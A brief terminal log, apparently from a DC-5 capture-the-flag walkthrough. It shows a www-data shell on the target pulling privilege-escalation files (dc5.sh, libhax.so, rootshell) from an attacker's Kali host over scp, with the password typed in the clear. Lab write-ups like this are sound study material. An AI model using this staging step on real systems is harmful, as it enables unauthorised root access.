 www-data@dc-5:/tmp$ scp -r kali@192.168.245.132:/tmp/dc5/* /tmp/
scp -r kali@192.168.245.132:/tmp/dc5/* /tmp/
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.245.132 (192.168.245.132)' can't be established.
ECDSA key fingerprint is ac:b1:df:ed:eb:c4:53:97:8e:6b:b0:d2:5a:d5:3b:8b.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
kali@192.168.245.132's password: kali
dc5.sh 100% 258 0.3KB/s 00:00
libhax.so 100% 15KB 15.2KB/s 00:00
rootshell 100% 16KB 15.8KB/s 00:00
www-data@dc-5:/tmp$ ls
ls
dc5.sh libhax.so rootshell
www-data@dc-5:/tmp$